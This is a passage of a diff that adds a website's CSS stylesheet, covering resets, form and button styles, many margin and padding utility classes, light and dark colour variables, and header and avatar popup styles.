+    overflow-y              : scroll;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust    : 100%;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+body {
+    background : var(--primary-color);
+    line-height: 1;
+    padding-right: 0 !important;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+main,
+nav,
+section {
+    display: block
+}
+
+ol,
+ul {
+    list-style: none
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing : 0;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+blockquote:before,
+blockquote:after,
+q:before,
+q:after {
+    content: '';
+    content: none;
+}
+
+blockquote,
+q {
+    quotes: none
+}
+
+a img {
+    border: 0
+}
+
+img {
+    max-width: 100%;
+    height   : auto;
+}
+
+select {
+    max-width: 100%
+}
+
+/* General
+-------------------------------------------------------------- */
+
+body,
+button,
+input,
+select,
+textarea {
+    font-family            : 'Urbanist', sans-serif;
+    color                  : var(--primary-color2);
+    -webkit-font-smoothing : antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-rendering         : optimizeLegibility;
+    overflow-x             : hidden;
+    overflow-y             : auto;
+}
+
+img {
+    height                : auto;
+    max-width             : 100%;
+    vertical-align        : middle;
+    -ms-interpolation-mode: bicubic
+}
+
+p {
+    font-weight: 400;
+    font-size  : 18px;
+    line-height: 28px;
+    color      : #7A798A;
+}
+
+strong,
+b,
+cite {
+    font-weight: bold;
+}
+
+dfn,
+cite,
+em,
+i,
+blockquote {
+    font-style: italic;
+}
+
+abbr,
+acronym {
+    border-bottom: 1px dotted #e0e0e0;
+    cursor       : help;
+}
+
+mark,
+ins {
+    text-decoration: none;
+}
+
+sup,
+sub {
+    font-size     : 75%;
+    height        : 0;
+    line-height   : 0;
+    position      : relative;
+    vertical-align: baseline;
+}
+
+small {
+    font-size: 75%;
+}
+
+big {
+    font-size: 125%;
+}
+
+address {
+    font-style: italic;
+    margin    : 0 0 20px;
+}
+
+code,
+kbd,
+tt,
+var,
+samp,
+pre {
+    margin         : 20px 0;
+    padding        : 4px 12px;
+    background     : #f5f5f5;
+    border         : 1px solid #e0e0e0;
+    overflow-x     : auto;
+    -webkit-hyphens: none;
+    -moz-hyphens   : none;
+    hyphens        : none;
+    border-radius  : 0;
+    height         : auto;
+}
+
+
+/* Elements
+-------------------------------------------------------------- */
+
+html {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing   : inherit;
+    box-sizing        : inherit;
+}
+
+hr {
+    margin-bottom: 20px;
+    border       : dashed 1px #ccc;
+}
+
+
+/* List */
+
+ul,
+ol {
+    padding: 0;
+}
+
+ul {
+    list-style: disc;
+}
+
+ol {
+    list-style: decimal;
+}
+
+li>ul,
+li>ol {
+    margin-bottom: 0;
+}
+
+li {
+    list-style: none;
+}
+
+ul li,
+ol li {
+    padding: 0.1em 0;
+}
+
+dl,
+dd {
+    margin: 0 0 20px;
+}
+
+dt {
+    font-weight: bold;
+}
+
+del,
+.disable {
+    text-decoration: line-through;
+    filter         : alpha(opacity=50);
+    opacity        : 0.5;
+}
+
+
+/* Table */
+
+table,
+th,
+td {
+    border: 1px solid #343444;
+}
+
+table {
+    border-collapse: separate;
+    border-spacing : 0;
+    border-width   : 1px 0 0 1px;
+    margin         : 0 0 30px;
+    table-layout   : fixed;
+    width          : 100%;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+th {
+    border-width: 0 1px 1px 0;
+    font-weight : bold;
+}
+
+td {
+    border-width: 0 1px 1px 0;
+}
+
+th,
+td {
+    padding: 8px 12px;
+}
+
+/* Media */
+
+embed,
+object,
+video {
+    margin-bottom : 20px;
+    max-width     : 100%;
+    vertical-align: middle;
+}
+
+p>embed,
+p>iframe,
+p>object,
+p>video {
+    margin-bottom: 0;
+}
+
+/* Forms
+-------------------------------------------------------------- */
+/* Fixes */
+
+button,
+input {
+    line-height: normal;
+}
+
+button,
+input,
+select,
+textarea {
+    font-size     : 100%;
+    line-height   : inherit;
+    margin        : 0;
+    vertical-align: baseline;
+}
+
+input,
+textarea,
+select {
+    font-size       : 14px;
+    max-width       : 100%;
+    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
+    /* Removing the inner shadow on iOS inputs */
+}
+
+textarea {
+    overflow      : auto;
+    /* Removes default vertical scrollbar in IE6/7/8/9 */
+    vertical-align: top;
+    /* Improves readability and alignment in all browsers */
+}
+
+input[type="checkbox"] {
+    display: inline;
+}
+
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    line-height       : 1;
+    cursor            : pointer;
+    -webkit-appearance: button;
+    border            : 0;
+}
+
+input[type="checkbox"],
+input[type="radio"] {
+    padding       : 0;
+    width         : 18px;
+    height        : 18px;
+    margin-right  : 11px;
+    cursor        : pointer;
+    vertical-align: sub;
+    /* Addresses excess padding in IE8/9 */
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    /* Addresses appearance set to searchfield in S5, Chrome */
+}
+
+input[type="search"]::-webkit-search-decoration {
+    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
+    -webkit-appearance: none;
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border : 0;
+    padding: 0;
+}
+
+
+/* Remove chrome yellow autofill */
+
+input:-webkit-autofill {
+    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
+}
+
+
+/* Reset search styling */
+
+input[type="search"] {
+    outline: 0
+}
+
+input[type="search"]::-webkit-search-decoration,
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-results-button,
+input[type="search"]::-webkit-search-results-decoration {
+    display: none
+}
+
+
+/* Contact Form 7 */
+
+.wpcf7-form select,
+.wpcf7-form textarea,
+.wpcf7-form input {
+    margin-bottom: 0;
+}
+
+select{
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -ms-appearance: none;
+}
+
+.select{
+    position: relative;
+    overflow: hidden;
+}
+
+.select::after {
+    font-family: 'Font Awesome 5 Pro' ;
+    content: '\f078';
+    font-size: 14px;
+    right: 10px;
+    font-weight: 600;
+    color: #1F1F2C;
+    display: block;
+    position: absolute;
+    background: 0 0;
+    top: 50%;
+    pointer-events: none;
+    -webkit-transition: .25s all ease;
+    -o-transition: .25s all ease;
+    transition: .25s all ease;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+}
+
+select option{
+    font-size: 15px;
+    line-height: 24px;
+    color: #1F1F2C;
+}
+
+textarea,
+input[type="text"],
+input[type="password"],
+input[type="datetime"],
+input[type="datetime-local"],
+input[type="date"],
+input[type="month"],
+input[type="time"],
+input[type="week"],
+input[type="number"],
+input[type="email"],
+input[type="url"],
+input[type="search"],
+input[type="tel"],
+input[type="color"] {
+    border: 1px solid rgba(138,138,160,0.3);
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+    font-size  : 18px;
+    line-height: 28px;
+    border-radius: 4px;
+    padding: 13px 15px;
+    width: 100%;
+    background: transparent;
+    color: #8A8AA0;
+}
+
+/* Input focus */
+textarea:focus,
+input[type="text"]:focus,
+input[type="password"]:focus,
+input[type="datetime"]:focus,
+input[type="datetime-local"]:focus,
+input[type="date"]:focus,
+input[type="month"]:focus,
+input[type="time"]:focus,
+input[type="week"]:focus,
+input[type="number"]:focus,
+input[type="email"]:focus,
+input[type="url"]:focus,
+input[type="search"]:focus,
+input[type="tel"]:focus,
+input[type="color"]:focus {
+    border: 1px solid #8A8AA0;
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+}
+
+textarea::placeholder,
+input[type="text"]::placeholder,
+input[type="password"]::placeholder,
+input[type="datetime"]::placeholder,
+input[type="datetime-local"]::placeholder,
+input[type="date"]::placeholder,
+input[type="month"]::placeholder,
+input[type="time"]::placeholder,
+input[type="week"]::placeholder,
+input[type="number"]::placeholder,
+input[type="email"]::placeholder,
+input[type="url"]::placeholder,
+input[type="search"]::placeholder,
+input[type="tel"]::placeholder,
+input[type="color"]::placeholder {
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+    color      : #8A8AA0;
+}
+
+/* Button */
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    font-weight       : 700;
+    font-size         : 15px;
+    line-height       : 22px;
+    background-color  : var(--primary-color3);
+    color             : #fff;
+    border-radius     : 30px;
+    padding           : 15px 39px;
+    border            : 1px solid var(--primary-color3);
+    display           : inline-block;
+    -webkit-appearance: none;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+/* Button hover + focus */
+button:hover,
+input[type="button"]:hover,
+input[type="reset"]:hover,
+input[type="submit"]:hover,
+button:focus,
+input[type="button"]:focus,
+input[type="reset"]:focus,
+input[type="submit"]:focus {
+    outline: 0;
+    border: 1px solid var(--primary-color3);
+    color: var(--primary-color3);
+    /* background: transparent; */
+}
+
+
+/* Placeholder color */
+::-webkit-input-placeholder {
+    color: #8A8AA0;
+}
+
+:-moz-placeholder {
+    color: #8A8AA0;
+}
+
+::-moz-placeholder {
+    color  : #8A8AA0;
+    opacity: 1;
+}
+
+.error {
+    font-size         : 16px;
+    color             : var(--primary-color2);
+    margin-bottom     : 10px;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+
+/* Since FF19 lowers the opacity of the placeholder by default */
+
+:-ms-input-placeholder {
+    color: #8A8AA0;
+}
+
+/* Typography
+-------------------------------------------------------------- */
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    font-weight   : 700;
+    text-rendering: optimizeLegibility;
+}
+
+h1 {
+    font-size: 48px;
+}
+
+h2 {
+    font-size: 36px;
+}
+
+h3 {
+    font-size: 24px;
+}
+
+h4 {
+    font-size: 20px;
+}
+
+h5 {
+    font-size: 18px;
+}
+
+h6 {
+    font-size: 15px;
+}
+.fs-16 {
+    font-size: 16px;
+}
+/* h1 a,
+h2 a,
+h3 a,
+h4 a,
+h5 a,
+h6 a {
+    color: inherit
+} */
+
+/* Extra classes
+-------------------------------------------------------------- */
+.msg-success{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: rgb(0 0 0 / 0);
+    transition: color .2s ease-in-out;
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+}
+label.error { color: red; }
+.swiper-button-next:after,
+.swiper-button-prev:after{
+    font-family: 'Font Awesome 5 Pro' ;
+    font-size: 20px;
+}
+
+.swiper-button-next:after{
+    content: "\f061" ;
+}
+
+.swiper-button-prev:after{
+    content: "\f060" ;
+}
+
+.pst-re{
+    position: relative;
+}
+
+.flex {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.wrap-inner{
+    display: block;
+    width: 100%;
+}
+.center,
+.text-center {
+    text-align: center;
+}
+
+.fs-30 {
+    font-size: 30px !important;
+}
+
+.fs-32 {
+    font-size: 32px !important;
+}
+
+.pd-0 {
+    padding: 0 !important;
+}
+.mg-t-29 {
+    margin-top: 29px;
+}
+
+.no-pd-left{
+    padding-left: 0;
+}
+
+.mg-t-19 {
+    margin-top: 19px;
+}
+
+.mg-t-7 {
+    margin-top: 7px;
+}
+
+.mg-t25{
+    margin-top: 25px !important;
+}
+
+.mg-t22{
+    margin-top: 22px !important;
+}
+
+.mg-t17{
+    margin-top: 17px;
+}
+
+.mg-bt-50 {
+    margin-bottom: 50px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.mg-bt-39 {
+    margin-bottom: 39px;
+}
+
+.mg-bt-12 {
+    margin-bottom: 12px;
+}
+
+.mg-bt-60 {
+    margin-bottom: 60px;
+}
+
+.mg-bt-62 {
+    margin-bottom: 62px;
+}
+
+.mg-bt-10 {
+    margin-bottom: 10px;
+}
+
+.mg-r-12 {
+    margin-right: 12px;
+}
+
+.mg-bottom-0 {
+    margin-bottom: 0;
+}
+
+.mg-t16{
+    margin-top: 16px;
+}
+
+.mg-bt-32{
+    margin-bottom: 32px !important;
+}
+
+.mg-bt-12{
+    margin-bottom: 12px;
+}
+
+.mg-bt-2{
+    margin-bottom: 2px;
+}
+
+.mg-bt-21{
+    margin-bottom: 21px;
+}
+
+.mg-l-39{
+    margin-left: 39px;
+}
+
+.mg-bt-31{
+    margin-bottom: 31px;
+}
+
+.mg-bt-43 {
+    margin-bottom: 43px;
+}
+
+.mg-bt-23{
+    margin-bottom: 23px;
+}
+
+.mg-bt-16{
+    margin-bottom: 16px !important;
+}
+
+.mg-bt-20{
+    margin-bottom: 20px;
+}
+
+.mg-bt-30{
+    margin-bottom: 30px;
+}
+
+.mg-bt-13{
+    margin-bottom: 13px;
+}
+
+.mg-t-24{
+    margin-top: 24px;
+}
+
+.mg-t-16{
+    margin-top: 16px;
+}
+
+.mg-t9{
+    margin-top: 9px;
+}
+
+.mg-t-39{
+    margin-top: 39px;
+}
+
+.mg-t-20{
+    margin-top: 20px;
+}
+.mg-t-5{
+    margin-top: 5px;
+}
+
+.mg-t-22{
+    margin-top: 22px;
+}
+
+.mg-t-15{
+    margin-top: 15px;
+}
+
+.mg-t-21{
+    margin-top: 21px;
+}
+
+.mg-t-37{
+    margin-top: 37px;
+}
+
+.mg-t-9{
+    margin-top: -9px;
+}
+
+.mg-t-4{
+    margin-top: -4px;
+}
+
+.mg-t-2{
+    margin-top: -2px;
+}
+
+.mg-t2{
+    margin-top: 2px;
+}
+
+.mg-t32{
+    margin-top: 32px;
+}
+
+.mg-bt-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-22 {
+    margin-bottom: 22px;
+}
+
+.mg-bt-17 {
+    margin-bottom: 17px;
+}
+
+.mg-bt-40 {
+    margin-bottom: 40px;
+}
+
+.mg-bt-41 {
+    margin-bottom: 41px;
+}
+
+.mg-bt-44 {
+    margin-bottom: 44px;
+}
+
+.pad-r-50 {
+    padding-right: 50px;
+}
+
+.pad-t-23 {
+    padding-top: 23px;
+}
+
+.pad-t-24 {
+    padding-top: 24px;
+}
+
+.pad-t-17 {
+    padding-top: 17px;
+}
+
+.pad-t-20 {
+    padding-top: 20px;
+}
+
+.pad-t-4 {
+    padding-top: 4px;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-54 {
+    padding-bottom: 54px !important;
+}
+
+.pad-b-74 {
+    padding-bottom: 74px !important;
+}
+
+.mg-t-40 {
+    margin-top: 40px;
+}
+.m-t-15 {
+    margin-top: -15px;
+}
+.mg-t-36 {
+    margin-top: 36px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.pad-l-7 {
+    padding-left: 7px;
+}
+
+.pad-0-15 {
+    padding: 0 15px;
+}
+
+.mg-r-3 {
+    margin-right: 3px;
+}
+
+.mg-r-1 {
+    margin-right: 1px;
+}
+
+.color-47A432 {
+    background-color: #47A432 !important;
+}
+
+.color-9835FB {
+    background-color: #9835FB !important;
+}
+
+.color-DF4949 {
+    background-color: #DF4949 !important;
+}
+
+.no-box-shadown {
+    -moz-box-shadow   : none !important;
+    -webkit-box-shadow: none !important;
+    box-shadow        : none !important;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-20 {
+    padding-bottom: 20px !important;
+}
+
+.pad-400 {
+    padding: 0 400px;
+}
+
+.pad-420{
+    padding: 0 420px;
+}
+
+.mg-t-10 {
+    margin-top: 10px;
+}
+
+.mg-l-8 {
+    margin-left: 10px;
+}
+
+.mg-r-8 {
+    margin-right: 10px;
+}
+.mg-t4 {
+    margin-top: 4px !important;
+}
+.mg-t-11 {
+    margin-top: 11px !important;
+}
+
+.mg-t-12 {
+    margin-top: 12px !important;
+}
+
+.mg-t-6 {
+    margin-top: 6px !important;
+}
+
+.mg-t-13 {
+    margin-top: 13px !important;
+}
+
+.pd-t-20{
+    padding-top: 20px;
+}
+
+.pd-15{
+    padding: 0 15px;
+}
+.bg-style{
+    background-color: var(--primary-color5) !important;
+}
+
+.bg-style2{
+    background-color: #fff!important;
+}
+
+.is_dark .bg-style2{
+    background-color: #1F1F2C !important;
+}
+
+.bg-style3{
+    background-color: #f8f8f8!important;
+}
+
+.is_dark .bg-style3{
+    background-color: #1F1F2C !important;
+}
+.mg-t-3 {
+    margin-top: 3px;
+}
+
+.m-t-3 {
+    margin-top: -3px !important;
+}
+
+.mg-t-42 {
+    margin-top: 42px;
+}
+
+.mg-t-23 {
+    margin-top: -23px !important;
+}
+.mg-bt-11 {
+    margin-bottom: 11px;
+}
+.pb-10 {
+    padding-bottom: 10px !important;
+}
+
+.pb-12 {
+    padding-bottom: 12px !important;
+}
+
+.pd-40{
+    padding: 40px;
+}
+
+.pb-15 {
+    padding-bottom: 15px !important;
+}
+
+.pb-40 {
+    padding-bottom: 40px !important;
+}
+
+.pb-17 {
+    padding-bottom: 17px !important;
+}
+.pb-18 {
+    padding-bottom: 18px !important;
+}
+.pb-22 {
+    padding-bottom: 22px !important;
+}
+
+.pb-20 {
+    padding-bottom: 20px !important;
+}
+
+.pb-39 {
+    padding-bottom: 39px !important;
+}
+
+.pb-23 {
+    padding-bottom: 23px !important;
+}
+.mt-29 {
+    margin-top: 29px;
+}
+.mb-35 {
+    margin-bottom: 35px;
+}
+.mb-15 {
+    margin-bottom: 15px;
+}
+
+.pt-24 {
+    padding-top: 24px;
+}
+.mb-25 {
+    margin-bottom: 25px;
+}
+.mb-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-3 {
+    margin-bottom: 3px;
+}
+
+.pl-17 {
+    padding-left: 17px;
+}
+.pl-34 {
+    padding-left: 34px;
+}
+.pl-51 {
+    padding-left: 51px;
+}
+.pl-68 {
+    padding-left: 68px;
+}
+
+.pl-20 {
+    padding-left: 20px;
+}
+
+.mg-style2{
+    margin-left: -3px;
+    margin-right: -3px;
+}
+
+#wrapper{
+    position: relative;
+    overflow: hidden;
+    max-width: 100%;
+    height: 100%;
+  }
+
+  .color-popup{
+      color: var(--primary-color2);
+  }
+
+/* link style
+-------------------------------------------------------------- */
+a {
+    text-decoration   : none;
+    color             : var(--primary-color2);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    letter-spacing: 0.1px;
+}
+
+a:hover,
+a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.hover-ecfect,
+.exp{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: var(--primary-color2);
+    transition: color .2s ease-in-out;
+  }
+
+  .hover-ecfect:hover,
+  .exp:hover{
+    color:rgba(0,0,0,0) !important;
+    
+  }
+  @keyframes rainbow { 
+    0%{background-position:left}
+    50%{background-position:right}
+    100%{background-position:left}
+  }
+
+.link-style-1 a {
+    text-decoration   : none;
+    color             : var(--primary-color4);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.link-style-1 a:hover,
+.link-style-1 a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* Root
+-------------------------------------------------------------- */
+
+:root {
+    /* color */
+    --primary-color : #fff;
+    --primary-color2: #1F1F2C;
+    --primary-color3: #5142FC;
+    --primary-color4: #7A798A;
+    --primary-color5: #F8F8F8;
+    --primary-color6: #14141F;
+    --primary-color7: #F8F8F8;
+    --bg-section : #fff;
+    --bg-section2 : #f8f8f8;
+    --primary-color8: #7A798A;
+}
+
+.is_dark {
+    --primary-color: #343444;
+    --primary-color2 : #fff;
+    --primary-color4: #EBEBEB;
+    --primary-color5: #030303;
+    --primary-color6: #ffffff;
+    --primary-color7: #343444;
+    --bg-section: #14141F;
+    --bg-section2 : #14141F;
+    --primary-color8: #fff;
+}
+
+/* Header
+-------------------------------------------------------------- */
+.dark .logo_header{
+    width: 135px !important;
+    height: 56px !important;
+}
+header{
+    padding-right: 0 !important;
+}
+
+.header_1 {
+    position: absolute;
+    z-index: 100;
+    height: 80px;
+    width: 100%;
+    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.item .header_1 {
+    position: fixed !important;
+    top: 0 !important;
+    opacity: 1 !important;
+}
+.header_1.header_2.style2{
+    height: 104px;
+    border: none;
+}
+.admin_active {
+    display: none;
+}
+
+.connect-wal .admin_active {
+    display: block;
+}
+
+.header_1 #main-nav {
+    position: absolute;
+    left:26%;
+    top: 50%;
+    z-index: 0;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.header_1-inner {
+    position: relative;
+    height  : 80px;
+}
+.header_1 .header_avatar {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    cursor: pointer;
+    -webkit-transition: all 0.2s ease-in-out;
+    transition: all 0.2s ease-in-out;
+    z-index: 9;
+    align-items: center;
+}
+
+.header_1 .header_avatar .notification{
+    position: relative;
+    width: 40px;
+    height: 40px;
+    background-color: #34353A;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 10px;
+    margin-right: 20px;
+}    
+
+.header_1 .header_avatar .notification span{
+    position: absolute;
+    top: -7px;
+    right: -4px;
+    z-index: 100;
+    background-color: #DF4949;
+    color: #fff;
+    font-size: 11px;
+    line-height: 15px;
+    width: 15px;
+    height: 15px;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+}
+
+.header_1 .header_avatar .avatar {
+    height: 40px;
+    width: 40px;
+    border-radius: 10px;
+    -o-object-fit: cover;
+    object-fit: cover;
+}
+.header_1 .header_avatar .price {
+    padding: 0 10px 0 20px;
+    font-size: 16px;
+    color: #14141F;
+}
+.header_1 .header_avatar .avatar_popup {
+    position: absolute;
+    right: 0;
+    padding: 35px 20px 26px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+    /* display: none; */
+}
+.header_1 .header_avatar .avatar_popup h4 {
+    color: #fff;
+}
+.header_1 .header_avatar .avatar_popup.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.header_1 .header_avatar .avatar_popup p {
+    font-size: 14px;
+    line-height: 22px;
+    color: #EBEBEB;
+}
+
+.header_1 .header_avatar .avatar_popup .info p.style {
+    font-size: 18px;
+    font-weight: bold;
+    color: #5142FC;
+    margin-top: 6px;
+}
+
+.header_1 .header_avatar .avatar_popup .divider {
+    width: 100%;
+    height: 1px;
+    background-color: #3C3C56;
+}
+
+.header_1 .header_avatar .avatar_popup .links {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+}
+
+.header_1 .header_avatar .avatar_popup .links>a span {
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    color: #fff;
+    margin-left: 12px;
+}
+  
+  .header_1 .header_avatar .avatar_popup .links a {
+    color: #183b56;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    margin-bottom: 6px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 5px;
+    font-size: 20px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a:hover {
+    color: #566ffe;
+  }
+  
+  .header_1 .header__notifications .js-notifications-icon {
+    cursor: pointer;
+  }
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 10px;
+    font-size: 16px;
+}
+  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
+    --cb-space-y-reverse: 0;
+    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
+    margin-bottom: calc(20px * var(--cb-space-y-reverse));
+}
+.mt-20 {
+    margin-top: 20px;
+}
+.mt-10 {
+    margin-top: 10px;
+}
+.ml-10 {
+    margin-left: 10px;
+}
+
+.avatar_popup .copy-text span {
+    color: #8A8AA0;
+}
+.avatar_popup .copy-text a{
+    color: #fff;
+}
+
+/* avatar_popup 2 */
+.header_1 .header_avatar .avatar_popup2 {
+    position: absolute;
+    right: 39%;
+    padding: 35px 20px 12px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+}
+
+.header_1 .header_avatar .avatar_popup2 .show h4 {
+    color: #fff;
+}
+
+.header_1 .header_avatar .avatar_popup2.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.avatar_popup2 .show {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.avatar_popup2 .show a{
+    font-size: 14px;
+    line-height: 22px;
+    color: #7A798A;
+    font-weight: 700;
+}
+.avatar_popup2 .flat-tabs .menu-tab {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    margin-bottom: 21px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li {
+    border-radius: 100px;
+    background-color: transparent;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    margin-right: 18px;
+    padding: 6px 12px 4px 12px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li.active,
+.avatar_popup2 .flat-tabs .menu-tab li:hover {
+    background-color: #343444;
+} 
+
+.avatar_popup2 .flat-tabs .menu-tab li span {
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    color: #fff;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner {
+    margin-bottom: 19px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
+    margin-bottom: 16px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    margin-bottom: 17px;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
+    border-radius: 8px;
+    overflow: hidden;
+    width: 32px;
+    height: 32px;
+    margin-right: 16px;
+    min-width: 32px;
+    min-height: 32px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 400;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
+    font-size: 14px;
+    line-height: 20px;
+    color: #EBEBEB;
+    margin-top: 6px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
+    font-weight: 700;
+}
+ 
+
+/* Site Logo
+-------------------------------------------------------------- */
+#site-logo {
+    height: 80px;
